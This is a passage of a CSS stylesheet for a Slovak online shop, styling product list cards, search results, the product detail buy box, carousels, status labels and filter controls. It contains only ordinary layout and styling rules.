.detail .products-list .product-block .color-outer:hover {
    opacity: 1;
}

/* Zoznam Produktov - Card Styling */
.zoznam-produktov .product-block {
    background: #fff;
    border: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 10px;
    transition: all 0.3s ease;
    display: flex;
    flex-direction: column;
}

.zoznam-produktov .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.zoznam-produktov .product-block figure {
    position: relative;
    overflow: visible;
    background: #f8f8f8;
    margin-bottom: 27px;
    order: 1;
}

.zoznam-produktov .product-block figure img {
    transition: transform 0.5s ease, opacity 0.3s ease;
    width: 100%;
    height: auto;
    object-fit: contain;
}

.zoznam-produktov .product-block:hover figure img {
    transform: scale(1.03);
}

.zoznam-produktov .product-block .title {
    order: 3;
    margin-top: 0;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

.zoznam-produktov .product-block .footer {
    order: 4;
    padding: 0 0 15px 0;
    margin-top: 0;
}

/* Zoznam Produktov - Price Box */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .new-price {
    font-size: 15px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 15px !important;
    color: #999;
    text-decoration: line-through;
    margin-right: 3px;
}

.zoznam-produktov .product-block .price-box .old-price,
.zoznam-produktov .product-block .price-box .new-price,
.zoznam-produktov .product-block .price-box .price {
    line-height: 1.15;
}

.zoznam-produktov .product-block .price-box .old-price + .new-price {
    margin-top: -2px;
}

/* Zoznam Produktov - Labels */
.zoznam-produktov .product-block span.label {
    background: rgba(255, 255, 255, 0.55);
    color: #1a1a1a;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 2px 8px;
    border-radius: 0;
    backdrop-filter: blur(5px);
}

.zoznam-produktov .product-block > .statuses,
.zoznam-produktov .product-block .statuses {
    order: 2;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 18px;
    margin-top: -26px;
    margin-bottom: 8px;
    margin-left: 0 !important;
    padding-left: 0;
    position: static;
}

.zoznam-produktov .product-block .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.zoznam-produktov .product-block span.label-green {
    background: none;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.zoznam-produktov .product-block span.label-red {
    background: none;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.zoznam-produktov .products-list .row > [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

/* Zoznam Produktov - Responsive */
@media (min-width: 850px) {
    .zoznam-produktov .product-block .title {
        font-size: 14px;
    }

    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price,
    .zoznam-produktov .product-block .price-box .old-price {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .zoznam-produktov .product-block .title {
        font-size: 13px;
        min-height: 2.8em;
    }

    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price {
        font-size: 15px;
    }

    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 220px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 220px !important;
        width: 100% !important;
        object-fit: contain;
    }

    .zoznam-produktov .product-block .title a,
    .vyhladavanie .product-block .title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

@media (max-width: 591px) {
    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 175px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 175px !important;
    }
}

@media (min-width: 768px) and (max-width: 849px) {
    .zoznam-produktov .product-block figure > a,
    .vyhladavanie .product-block figure > a {
        height: 175px;
    }

    .zoznam-produktov .product-block figure img.img-center,
    .vyhladavanie .product-block figure img.img-center {
        height: 175px !important;
        width: 100% !important;
        object-fit: contain;
    }

    .zoznam-produktov .product-block .title {
        min-height: 2.8em;
    }

    .zoznam-produktov .product-block .title a,
    .vyhladavanie .product-block .title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
}

/* Zoznam Produktov + Vyhladavanie - fixna vyska obrazkov pre vsetky obrazovky */
.zoznam-produktov .product-block figure img.img-center,
.vyhladavanie .product-block figure img.img-center {
    height: 300px !important;
    width: auto !important;
    max-width: 100%;
    object-fit: contain;
}

/* Centrovanie obrazkov v boxe */
.zoznam-produktov .product-block figure > a,
.vyhladavanie .product-block figure > a {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 300px;
}

/* Search Page (Vyhladavanie) */
.vyhladavanie .products-list .product-block {
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px !important;
}

.vyhladavanie .products-list .product-block figure {
    order: 1;
    overflow: visible;
    margin-bottom: 27px;
}

.vyhladavanie .products-list .product-block .title {
    order: 3;
    margin-top: 0;
}

.vyhladavanie .products-list .product-block .footer {
    order: 4;
}

.vyhladavanie .products-list .product-block .statuses {
    order: 2;
    position: static;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 18px;
    margin-top: -26px;
    margin-bottom: 8px;
}

.vyhladavanie .products-list .product-block .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.vyhladavanie .products-list .product-block span.label-green {
    background: transparent;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.vyhladavanie .products-list .product-block span.label-red {
    background: transparent;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

/* Price Styling */
.old-price,
.price-without-tax {
    font-weight: normal;
    opacity: 0.5;
    float: none !important;
    display: inline-block;
    white-space: nowrap;
    width: auto;
}

.new-price {
    padding-right: 10px;
}

.price-sale {
    display: none;
}

.price.new-price,
.price.text-muted.old-price {
    font-size: 15px !important;
}



/* ============================================
   4. DETAIL PRODUKTU
   ============================================ */

.detail .btn-block {
    width: inherit;
}

.detail h1 {
    font-size: 18px;
}

.detail hr {
    margin-top: 10px;
    margin-bottom: 10px;
    border: 1px solid #f5f5f5;
}

.detail strong {
    font-weight: normal;
}

.detail a.color_pick {
    height: 45px;
    width: 45px;
    border: 2px solid #ededed;
    border-radius: 50%;
    margin-right: 2px;
}

.detail .price-box {
    float: none;
}

.detail .products-list .product-block {
    position: relative;
}

.detail .products-list .product-block .statuses .label-gray {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    transform: none !important;
    z-index: 2;
}

.detail .products-list .row.product-block-wrapper {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    scroll-snap-type: x mandatory;
    gap: 20px;
    justify-content: flex-start;
}

.detail .products-list .row.product-block-wrapper::-webkit-scrollbar {
    display: none;
    height: 0;
    width: 0;
}

.detail .products-list .row.product-block-wrapper > [class*="col-"] {
    flex: 0 0 25%;
    max-width: 25%;
    scroll-snap-align: start;
}

@media (max-width: 767px) {
    .detail .products-list .row.product-block-wrapper > [class*="col-"] {
        flex: 0 0 calc((100% - 20px) / 2);
        max-width: calc((100% - 20px) / 2);
    }
}

.detail .layer .products-list .product-block {
    position: relative;
}

.detail .layer .products-list .product-block .statuses .label-gray {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    transform: none !important;
    z-index: 2;
}

.detail .layer .products-list .row.product-block-wrapper {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    scroll-snap-type: x mandatory;
    gap: 0;
    padding: 0 15px 12px 15px;
    margin-left: 0;
    margin-right: 0;
}

@media (min-width: 768px) {
    .detail .layer .products-list .m-holder {
        overflow-x: hidden;
    }

    .detail .layer .products-list .row.product-block-wrapper {
        padding-right: 0;
        gap: 0;
    }

    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
        flex: 0 0 calc((100% - 60px) / 4);
        max-width: calc((100% - 60px) / 4);
        padding-left: 0;
        padding-right: 0;
        margin-right: 20px;
    }

    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"]:last-child {
        margin-right: 0;
    }
}

.detail .layer .products-list .row.product-block-wrapper::-webkit-scrollbar {
    display: none;
    height: 0;
    width: 0;
}

.detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
    flex: 0 0 calc((100% - 30px) / 4);
    max-width: calc((100% - 30px) / 4);
    scroll-snap-align: start;
    padding-left: 10px;
    padding-right: 10px;
    box-sizing: border-box;
}

@media (max-width: 767px) {
    .detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
        flex: 0 0 calc((100% - 20px) / 2);
        max-width: calc((100% - 20px) / 2);
        padding-left: 0;
        padding-right: 0;
    }

    .detail .layer .products-list .row.product-block-wrapper {
        gap: 20px;
        justify-content: flex-start;
        scroll-padding-left: 0;
        scroll-padding-right: 0;
        margin-left: 0;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .detail .layer .products-list .m-box {
        padding: 0 24px;
    }

    .detail .layer .products-list .product-list-title {
        text-align: left;
        margin-top: 0;
        margin-bottom: 12px;
    }

    .detail .layer .products-list .product-block {
        padding: 0 6px;
    }

    .detail .layer .products-list .product-block .statuses {
        justify-content: flex-start;
        margin-left: 0;
        padding-left: 0;
    }



    .detail .layer .products-list .product-block .title,
    .detail .layer .products-list .product-block .price-box {
        margin-left: 0;
        margin-right: 0;
    }
}

.detail .price-label {
    font-size: 15px;
}

.detail .price .price-label {
    display: none;
}

body.detail .prod-form .price {
    overflow: visible;
}

.detail .price .price-new {
    font-size: 22px;
    font-weight: 600;
    color: #111;
    letter-spacing: 0.01em;
    white-space: nowrap;
    overflow: visible;
    text-overflow: clip;
}

.detail .price .price-info {
    color: #777;
}

.detail .price .price-old,
.detail .price-old {
    color: #8a8a8a;
    font-weight: normal;
    opacity: 0.5;
    font-size: 18px;
    line-height: 24px;
    overflow: visible;
    text-overflow: clip;
}

.detail .prod-form .price:has(.price-old) .price-new,
.detail .prod-form .price:has(.price-old) .price-new #price-with-tax {
    color: #C62828 !important;
}

.prod-form .price-new {
    font-size: 24px;
    line-height: 44px;
    font-weight: normal;
    color: #333;
    white-space: nowrap;
    display: block;
    overflow: visible;
}

.prod-form .label-info {
    display: block;
    float: left;
    padding: 5px !important;
}

/* Buy Box */
.detail .buy-box {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 18px 0 18px 20px;
    margin: 16px 0 10px 0;
    background-color: #fafafa;
    position: relative;
}

.detail .buy-box .row:last-child {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.detail .buy-box .row > .col-xs-6.bottom-column:first-child {
    width: 140px;
    flex: 0 0 140px;
}

.detail .buy-box .row > .col-xs-6.bottom-column:last-child {
    width: auto;
    flex: 1 1 auto;
    margin-left: 15px;
}

.detail .buy-box #addToBasket {
    margin-left: -5px;
}

.detail #quantity {
    text-align: center;
}

.detail .buy-box #quantity,
.detail .buy-box input.js-quantity {
    width: 50px !important;
    min-width: 50px !important;
    height: 44px !important;
    text-align: center;
    font-size: 16px;
    color: #333 !important;
    background: #fff !important;
    padding: 0 5px !important;
    line-height: 44px;
}

.detail .buy-box .input-group-btn .btn,
.detail .buy-box .quantity-btn,
.detail .buy-box button[data-type="minus"],
.detail .buy-box button[data-type="plus"] {
    height: 44px !important;
    width: 44px !important;
    line-height: 44px;
    padding: 0 !important;
}

@media (max-width: 767px) {
    /* ZruÅ¡enie flex layoutu na mobile */
    .detail .buy-box .row:last-child {
        display: block !important;
        flex-wrap: unset !important;
    }

    /* Quantity - prvÃ½ stÄºpec: auto Å¡Ã­rka */
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: auto !important;
        flex: none !important;
        float: none !important;
    }

    /* DrÅ¾aÅ¥ -, input, + pohromade */
    .detail .buy-box .col-xs-6.bottom-column:first-child .form-group {
        display: inline-flex !important;
        align-items: center;
    }

    /* Button - druhÃ½ stÄºpec: celÃ¡ Å¡Ã­rka, novÃ½ riadok */
    .detail .buy-box .row > .col-xs-6.bottom-column:nth-child(2) {
        width: auto !important;
        flex: none !important;
        float: none !important;
        padding-right: 20px;
    }

    /* Button samotnÃ½ na celÃº Å¡Ã­rku */
    .detail #addToBasket {
        width: calc(100% + 5px) !important;
        margin-top: -3px;
        margin-right: 15px;
        margin-left: -14px !important;
        display: block !important;
    }
}

/* Price unit - vpravo hore */
.detail .buy-box span.price-unit {
    position: absolute !important;
    top: 22px !important;
    right: 25px !important;
    font-size: 14px;
    color: #666;
}

.detail .buy-box .col-xs-12:has(.price-unit) {
    position: static;
}

/* Add to Cart Button */
.detail .prod-form .btn.btn-primary.btn-lg {
    background: #B0CB1F;
    border: 1px solid #B0CB1F;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 12px;
    padding: 14px 18px;
    margin-left: -10px;
}

.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background: #B0CB1F;
    border-color: #B0CB1F;
}

/* Product Detail Layout */
.detail .product-detail-section {
    padding-top: 10px;
}

.detail .product-detail {
    column-gap: 40px;
}

.detail .product-detail .prod-form h1 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 500;
    letter-spacing: 0.01em;
    margin-bottom: 10px;
}

.detail .prod-form p > strong {
    font-weight: normal;
}

.detail .product-detail .shortdesc {
    font-size: 14px;
    line-height: 1.6;
    color: #555;
    margin-bottom: 18px;
}

/* Product Labels on Detail */
.detail .prod-labels {
    margin-top: 10px;
    margin-bottom: 10px!important;
}

.detail .prod-labels .label {
    background: #f5f5f5;
    color: #111;
    border: 1px solid #e6e6e6;
    font-size: 11px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.detail .prod-labels .label.label-green {
    background: transparent;
    color: #5F8F12;
    border: none !important;
    font-weight: normal;
    font-size: 12px;
}

.detail .prod-labels .label.label-red {
    background: transparent;
    color: #C62828;
    border: none !important;
    font-weight: normal;
    font-size: 12px;
}

.prod-labels li {
    margin-bottom: 0;
}

.prod-labels li span.prod-status.img {
    float: left;
}

/* Product Specs */
.prod-spec {
    border-top: 1px solid #ededed;
    margin-top: 15px;
    padding: 15px 0 0 0 !important;
}

.prod-spec ul {
    padding-left: 10px;
}

.prod-spec strong {
    font-weight: bold !important;
}

.prod-spec li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    padding-left: 15px;
    list-style: none;
}

.prod-sku {
    display: none;
}

.prod-add-modal h2 {
    color: #99cc33;
}

/* Detail: More interesting products */
.detail .layer .products-list .row.product-block-wrapper > [class*="col-"] {
    box-sizing: border-box;
}

/* More Views / Thumbnails */
.more-views img {
    padding-bottom: 5px;
}

.detail .more-views {
    margin-top: 12px;
}

@media (max-width: 767px) {
    .detail .more-views {
        overflow: hidden;
        width: 100%;
    }

    .detail .more-views ul.list-inline {
        display: flex !important;
        flex-wrap: nowrap !important;
        gap: 10px;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scroll-snap-type: x mandatory;
        -webkit-scroll-snap-type: x mandatory;
        padding: 4px 2px 12px 2px;
        scrollbar-width: none;
        margin: 0 !important;
        width: 100%;
        max-width: 100%;
    }

    .detail .more-views ul.list-inline::-webkit-scrollbar {
        display: none;
        height: 0;
        width: 0;
    }

    .detail .more-views ul.list-inline > li {
        flex: 0 0 auto !important;
        flex-shrink: 0 !important;
        scroll-snap-align: start;
        float: none !important;
        display: block !important;
        padding: 0 !important;
        margin: 0 !important;
        width: 88px;
        min-width: 88px;
    }

    .detail .more-views ul.list-inline > li a {
        display: block;
        width: 88px;
        height: 88px;
        border: 1px solid #ededed;
        border-radius: 2px;
        background: #f7f7f7;
        transition: border-color 0.2s ease, box-shadow 0.2s ease;
        overflow: hidden;
    }

    .detail .more-views ul.list-inline > li a:hover {
        border-color: #dcdcdc;
        box-shadow: 0 6px 14px rgba(0, 0, 0, 0.08);
    }

    .detail .more-views img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        padding-bottom: 0 !important;
    }
}

@media (min-width: 768px) {
    .detail .more-views ul.list-inline {
        display: block;
        overflow: visible;
        padding: 0;
    }
}

/* Detail Product Images */
@media only screen and (min-width: 768px) {
    .detail .product-block .img-center {
        height: 260px;
        max-width: none;
    }
}

@media only screen and (min-width: 1200px) {
    .detail .product-block .img-center {
        height: 200px;
        max-width: none;
    }
}

@media (max-width: 767px) {
    .detail .product-block .img-center {
        height: 200px !important;
    }

    .detail .product-detail .prod-form h1 {
        font-size: 20px;
    }

    .detail .price .price-new {
        font-size: 20px;
    }

    .detail .prod-form .btn.btn-primary.btn-lg {
        font-size: 11px;
        padding: 12px 14px;
    }
}

/* Detail Products List (Related Products) */
.detail .products-list .product-block {
    display: flex !important;
    flex-direction: column;
}

.detail .products-list .product-block figure {
    order: 1 !important;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.detail .products-list .product-block .prod-sku {
    order: 3 !important;
}

.detail .products-list .product-block .title {
    order: 4 !important;
    margin-top: 1px;
    margin-bottom: 2px;
}

.detail .products-list .product-block .footer {
    order: 5 !important;
    margin-top: 0;
}

.detail .products-list .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.detail .products-list .product-block .price-box .price,
.detail .products-list .product-block .price-box .old-price,
.detail .products-list .product-block .price-box .new-price {
    display: inline-block;
    width: auto;
    margin: 0;
}

.detail .products-list .product-block > .statuses,
.detail .products-list .product-block .statuses {
    order: 2 !important;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.detail .products-list .product-block .statuses .label-green,
.detail .products-list .product-block .statuses .label-red {
    background: none !important;
    transform: translateY(0);
}

body.detail .products-list .product-block .title a,
body.detail .products-list .product-block .footer {
    padding-left: 0;
}

/* Product Detail Section - Related Products */
.product-detail-section .products-list .product-block {
    display: flex !important;
    flex-direction: column;
}

.product-detail-section .products-list .product-block figure {
    order: 1 !important;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.product-detail-section .products-list .product-block .statuses {
    order: 2 !important;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.product-detail-section .products-list .product-block .statuses .label-green,
.product-detail-section .products-list .product-block .statuses .label-red {
    background: none !important;
    transform: translateY(0);
}

.product-detail-section .products-list .product-block .prod-sku {
    order: 3 !important;
}

.product-detail-section .products-list .product-block .title {
    order: 4 !important;
    margin-top: -2px;
    margin-bottom: 2px;
}

.product-detail-section .products-list .product-block .footer {
    order: 5 !important;
    margin-top: -16px;
}

.product-detail-section .products-list .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.product-detail-section .products-list .product-block .price-box .price,
.product-detail-section .products-list .product-block .price-box .old-price,
.product-detail-section .products-list .product-block .price-box .new-price {
    display: inline-block;
    width: auto;
    margin: 0;
}



/* ============================================
   5. CAROUSEL / SLIDERY
   ============================================ */

.owl-hero-text a,
.owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
    padding-top: 5px;
}

.owl-hero-small .owl-hero-text {
    font-size: 20px !important;
    line-height: 26px;
}

.owl-hero-outer .btn {
    margin-top: 10px;
    background-color: rgba(34, 34, 34, .3);
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    padding: 10px 20px;
    border-radius: 4px;
    color: #ffffff;
    border: 2px solid #FFF;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
    transition: all 0.3s ease 0s;
}

.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
    box-shadow: 0 0 2px 2px rgba(34, 34, 34, 0.5);
    padding: 10px 25px;
    backdrop-filter: blur(3px);
}

.label-carousel {
    font-size: 15px;
}

.products-carousel {
    margin-bottom: 10px;
}

/* Owl Carousel Product Block */
.owl-carousel .product-block figure {
    border: none;
}

.owl-carousel .product-block .footer {
    padding-top: 6px;
}

.owl-carousel .product-block .title {
    margin: 0;
    text-align: left;
    padding-bottom: 5px;
}

.owl-carousel .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 4px;
    flex-wrap: wrap;
}

.owl-carousel .product-block .price-box .new-price {
    color: #C62828 !important;
}

.owl-carousel .product-block .price-box .new-price:only-child {
    color: inherit !important;
}

.owl-carousel .product-block .img-center {
    height: 250px !important;
}

.owl-carousel .product-block:hover,
.detail .owl-carousel .product-block:hover,
.carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

/* Homepage Carousel */
.products-carousel .owl-carousel .product-block {
    display: block;
}

.products-carousel .owl-carousel .product-block > figure,
.products-carousel .owl-carousel .product-block > .statuses,
.products-carousel .owl-carousel .product-block > .prod-sku,
.products-carousel .owl-carousel .product-block > .title,
.products-carousel .owl-carousel .product-block > .footer {
    order: initial;
}

/* Products carousel - statuses inside figure (homepage + detail) */
.products-carousel .owl-carousel .product-block {
    display: flex;
    flex-direction: column;
}

.products-carousel .owl-carousel .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
    margin-left: 0;
    padding-left: 0;
}

.products-carousel .owl-carousel .product-block figure > a {
    order: 1;
}

.products-carousel .owl-carousel .product-block figure .statuses {
    order: 2;
    position: static;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    gap: 4px;
    height: 24px;
    margin-bottom: -24px;
    margin-left: 0;
    padding-left: 9px;
}

.products-carousel .owl-carousel .product-block figure .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.products-carousel .owl-carousel .product-block figure .statuses .label-green,
.products-carousel .owl-carousel .product-block figure .statuses .label-red {
    transform: translateY(-5px);
    font-weight: normal;
}

.products-carousel .owl-carousel .product-block .title {
    order: 2;
    text-align: left;
    margin-left: 0;
    padding-left: 0;
}

.products-carousel .owl-carousel .product-block .footer {
    order: 3;
}

.products-carousel .owl-carousel .product-block .prod-available {
    display: none;
}

/* SkryÅ¥ disabled Å¡Ã­pky v carousel */
.owl-carousel .owl-nav .disabled {
    display: none !important;
}

/* Carousel Products List */
.carousel .products-list .product-block,
.product-detail-section .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.carousel .products-list .product-block figure,
.product-detail-section .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.carousel .products-list .product-block .statuses,
.product-detail-section .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.carousel .products-list .product-block .statuses .label-green,
.carousel .products-list .product-block .statuses .label-red,
.product-detail-section .products-list .product-block .statuses .label-green,
.product-detail-section .products-list .product-block .statuses .label-red {
    transform: translateY(-5px);
}

/* Layer Carousel */
.layer .products-list .product-block,
.\.carousel .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.layer .products-list .product-block figure,
.\.carousel .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.layer .products-list .product-block .statuses,
.\.carousel .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.layer .products-list .product-block .prod-sku,
.\.carousel .products-list .product-block .prod-sku {
    order: 3;
}

.layer .products-list .product-block .title,
.\.carousel .products-list .product-block .title {
    order: 4;
    margin-top: -2px;
    margin-bottom: 2px;
}

.layer .products-list .product-block .footer,
.\.carousel .products-list .product-block .footer {
    order: 5;
    margin-top: -16px;
}

.layer .products-list .product-block .statuses .label-green,
.layer .products-list .product-block .statuses .label-red,
.\.carousel .products-list .product-block .statuses .label-green,
.\.carousel .products-list .product-block .statuses .label-red {
    transform: translateY(0);
}

.layer .products-list .product-block .price-box,
.\.carousel .products-list .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.layer .products-list .product-block .price-box .price,
.layer .products-list .product-block .price-box .old-price,
.layer .products-list .product-block .price-box .new-price,
.\.carousel .products-list .product-block .price-box .price,
.\.carousel .products-list .product-block .price-box .old-price,
.\.carousel .products-list .product-block .price-box .new-price {
    display: inline-block;
    width: auto;
    margin: 0;
}



/* ============================================
   6. LABELS / STATUSY
   ============================================ */

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}

/* Availability Labels */
.availability-label .stock-amount {
    display: none;
}

.availability-label::after {
    content: "";
}

.product-availability,
.prod-delivery {
    color: rgb(138, 184, 46);
    background: none !important;
    background-color: #f5faeb !important;
    font-weight: bold;
    font-size: 12px;
    border-radius: 5px;
    border: 1px solid #eee;
}

/* Gray Label */
.product-block span.label-gray,
.product-block div.label-gray,
.label-info.label-gray,
.prod-status.label-gray {
    background-color: rgba(245, 245, 245, 0.75) !important;
    color: #1a1a1a;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 0.05em;
    padding: 2px 8px;
    text-transform: uppercase;
}

.zoznam-produktov .product-block span.label-gray,
.zoznam-produktov .product-block div.label-gray {
    background-color: rgba(245, 245, 245, 0.75) !important;
}

.product-block figure .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

/* Green Label */
.product-block span.label-green,
.product-block div.label-green,
.label-info.label-green,
.prod-status.label-green,
.prod-form .label-info.label-green {
    background: none !important;
    color: #5F8F12;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

/* Red Label */
.product-block span.label-red,
.product-block div.label-red,
.label-info.label-red,
.prod-status.label-red,
.prod-form .label-info.label-red,
.price-sale-perc,
.prod-status.label-avaib-22,
.product-block .btn-video {
    background: none !important;
    color: #C62828;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

/* Invisible Label */
.product-block span.label-invisible,
.product-block div.label-invisible,
.label-info.label-invisible,
.prod-status.label-invisible,
.prod-form .label-info.label-invisible,
.highlight-stojany-ext {
    display: none !important;
}

/* Transparent Label */
.product-block span.label-transparent,
.product-block div.label-transparent,
.label-info.label-transparent,
.prod-status.label-transparent,
.prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

/* Blue Label */
.product-block span.label-blue,
.product-block div.label-blue,
.label-info.label-blue,
.prod-status.label-blue,
.prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

/* White Label */
.product-block span.label-white,
.product-block div.label-white,
.label-info.label-white,
.prod-status.label-white,
.prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5) !important;
    font-weight: normal;
    color: #333;
}

/* Box Round */
.box-round-tr {
    display: none !important;
}

/* Availability Label Variants */
.label.product-availability.label-info.prod-status.label-avaib-2,
.prod-status.label-avaib-22 {
    background: #fbedf0 !important;
    color: #a94442 !important;
    border-color: rgb(101, 135, 34);
}

body.detail .products-list .product-block > .statuses,
body.detail .products-list .product-block .statuses {
    order: 2 !important;
    position: static !important;
}



/* ============================================
   7. FILTRE A TRIEDENIE
   ============================================ */

/* Filter Header */
.filter-h {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
    padding: 8px;
}

.filter-h .btn-filter {
    background: #B0CB1F;
    color: #FFF;
    margin: 0 auto;
    display: flex;
    padding: 10px 25px;
    border-radius: 5px;
    text-transform: uppercase;
}

.filter-h .btn-filter::after {
    font-family: FontAwesome;
    content: "\f0b0";
    display: inline-block;
    padding-right: 5px;
    vertical-align: middle;
    margin-left: 10px;
}

.filter-h .btn-filter[aria-expanded="true"]::after {
    content: "\f068";
}

li.active .caret-button,
.caret-button:focus {
    background: none;
    color: #000;
}

#navbar .nav > li.open > .caret-button {
    background: transparent !important;
}

.sort-list-btn {
    margin-left: 9px;
}

/* Price Slider */
.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.noUi-connect {
    background: #adadad;
}

.noUi-handle {
    background: #4b4b49;
}

/* Sorter Desktop Dropdown */
.sorter-desktop .sorter-link,
.sort-total-desktop,
.pagesize-link {
    font-weight: normal;
}

.sorter-desktop {
    position: relative;
    display: inline-block;
    z-index: 10;
}

.yamm .dropdown-menu {
    z-index: 1000;
}

.sorter-desktop .sorter-link.active {
    display: inline-block;
    min-width: 160px;
    padding: 8px 30px 8px 12px;
    background: #fff;
